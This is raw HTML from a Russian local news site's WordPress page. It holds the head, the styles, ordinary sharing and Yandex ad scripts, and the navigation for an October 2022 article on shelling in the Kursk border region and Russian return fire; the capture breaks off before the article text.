

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BF%D0%BE%D1%81%D0%BB%D0%B5-%D0%BE%D0%B1%D1%81%D1%82%D1%80%D0%B5%D0%BB%D0%B0-%D0%BA%D1%83%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D1%8F/
body_size: 22855
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>После обстрела курского приграничья российские военные ведут ответный огонь • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%be%d0%b1%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f/" />
<link rel="shortlink" href="https://novozybkov.su/?p=145570" />
<meta name="description" content="Об этом сообщает курский губернатор Роман Старовойт. В Курске озвучили подробности обстрела посёлка Тёткино и села Попово-Лежачи. 18 октября по приграничным…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="После обстрела курского приграничья российские военные ведут ответный огонь" />
<meta property="og:description" content="Об этом сообщает курский губернатор Роман Старовойт. В Курске озвучили подробности обстрела посёлка Тёткино и села Попово-Лежачи. 18 октября по приграничным пунктам было больше 6 прилетов со стороны…" />
<meta property="og:url" content="https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%be%d0%b1%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/10/5364039421558637171_121.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="667" />
<meta property="article:published_time" content="2022-10-18T12:55:53+00:00" />
<meta property="article:modified_time" content="2022-10-18T12:55:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="После обстрела курского приграничья российские военные ведут ответный огонь" />
<meta name="twitter:description" content="Об этом сообщает курский губернатор Роман Старовойт. В Курске озвучили подробности обстрела посёлка Тёткино и села Попово-Лежачи. 18 октября по приграничным пунктам было больше 6 прилетов со стороны…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/10/5364039421558637171_121.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%be%d0%b1%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f/","url":"https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%be%d0%b1%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f/","name":"После обстрела курского приграничья российские военные ведут ответный огонь • Новозыбков.SU","description":"Об этом сообщает курский губернатор Роман Старовойт. В Курске озвучили подробности обстрела посёлка Тёткино и села Попово-Лежачи. 18 октября по приграничным…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"После обстрела курского приграничья российские военные ведут ответный огонь"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%be%d0%b1%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f/"},"datePublished":"2022-10-18T12:55:53+00:00","dateModified":"2022-10-18T12:55:53+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.79ms meta | 1.25ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%be%d0%b1%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1702148769&#038;current-layout=single%7C%7Cpost%7C%7C145570' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1740964995&#038;current-layout=single%7C%7Cpost%7C%7C145570' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1406963809&#038;current-layout=single%7C%7Cpost%7C%7C145570' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1087750401&amp;current-layout=single%7C%7Cpost%7C%7C145570" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1014091891&amp;current-layout=single%7C%7Cpost%7C%7C145570" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;После обстрела курского приграничья российские военные ведут ответный огонь&raquo;" href="https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%be%d0%b1%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2581%25d0%25bb%25d0%25b5-%25d0%25be%25d0%25b1%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bb%25d0%25b0-%25d0%25ba%25d1%2583%25d1%2580%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2587%25d1%258c%25d1%258f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2581%25d0%25bb%25d0%25b5-%25d0%25be%25d0%25b1%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bb%25d0%25b0-%25d0%25ba%25d1%2583%25d1%2580%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2587%25d1%258c%25d1%258f%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-145570 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-145570 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
